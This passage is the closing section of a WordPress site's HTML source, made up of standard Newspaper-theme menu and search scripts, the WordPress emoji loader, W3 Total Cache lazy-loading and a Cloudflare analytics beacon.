Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lscoba.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMSJ9","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#ffeff3","placeholder_color":"#333333","btn_bg":"var(--lsc-red)","btn_bg_h":"var(--lsc-red)","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"var(--lsc-red)","results_msg_color_h":"var(--lsc-red)","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--lsc-red)","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"var(--lsc-red)","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMSJ9","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#ffeff3","placeholder_color":"#333333","btn_bg":"var(--lsc-red)","btn_bg_h":"var(--lsc-red)","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"var(--lsc-red)","results_msg_color_h":"var(--lsc-red)","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--lsc-red)","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"var(--lsc-red)","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_66'),
                        blockClass = '.tdi_66',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_column_title","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_single_content","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text","style_general_socials"];
</script>


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.lscoba.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88347a76e418459cb4994542a5dd7f9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Lazy Loading

Served from: www.lscoba.com @ 2026-01-18 00:48:41 by W3 Total Cache
-->